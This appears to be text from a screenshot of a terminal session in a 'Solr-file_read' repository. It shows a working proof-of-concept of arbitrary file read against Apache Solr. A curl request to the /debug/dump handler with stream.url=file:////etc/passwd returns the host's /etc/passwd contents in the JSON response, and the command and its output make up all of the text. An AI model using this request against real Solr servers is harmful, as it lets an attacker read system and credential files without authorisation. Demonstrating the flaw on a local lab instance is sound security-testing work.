 ~/Desktop/sven/github/Solr-file_read main* merge ⇣⇡
❯ curl "http://127.0.0.1:8989/solr/newcore/debug/dump?param=ContentStreams" -F "stream.url=
file:////etc/passwd"
{
  "responseHeader":{
    "status":0,
    "QTime":77,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:////etc/passwd"}},
  "params":{
    "stream.url":"file:////etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"##\n# User Database\n# \n# Note that this file is consulted directly only w
hen the system is running\n# in single-user mode.  At other times this information is provi
ded by\n# Open Directory.\n#\n# See the opendirectoryd(8) man page for additional informati
on about\n# Open Directory.\n##\nnobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
\nroot:*:0:0:System Administrator:/var/root:/bin/sh\ndaemon:*:1:1:System Services:/var/root
:/usr/bin/false\n_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico\n_
taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false\n_networkd:*:24:24:Network Ser
vices:/var/networkd:/usr/bin/false\n_installassistant:*:25:25:Install Assistant:/var/empty:
/usr/bin/false\n_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false\n_postfix:*:27